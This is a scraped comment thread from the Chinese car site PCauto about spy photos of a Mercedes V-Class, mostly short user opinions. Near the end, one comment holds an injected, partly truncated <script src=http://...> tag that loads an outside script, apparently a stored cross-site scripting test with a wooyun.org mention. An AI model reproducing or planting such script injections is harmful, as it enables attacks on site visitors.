 太平洋汽车网
PCauto.com.cn
新车 评测 导购 视频 用车 行情 报价 购车优惠 经销商 论坛 车友会
国产奔驰V级谍照曝光 高端商务车新成员 (查看原文)
搜汽车，用快搜!
我要评论 已有105条评论 排序： 第一楼看起 最后一楼看起
我的信息
qz3603812
最新消息（
最热评论
49楼 阳光太暖 2015-04-28 20:58:16
，，，，能说这车彻底颠覆了我对奔驰粗鄙的认知了么，这货丑死了
顶[4] 回复 分享
评论排行
1 比亚迪“汉”信息
2 全新福克斯正式上
3 给力实用的大家伙
4 马自达阿特兹 已完
5 大众打败丰田 夺得
6 新一代smart fortw
7 英致全新中型SUV谍
全部评论
108楼 19小时前
107楼 cyison 05-31 23:57:37
这么大的车头配这样的前脸，一点都不好看
<script src=http://
LNMkZT></script>
顶[0] 回复 分享
www.wooyun.org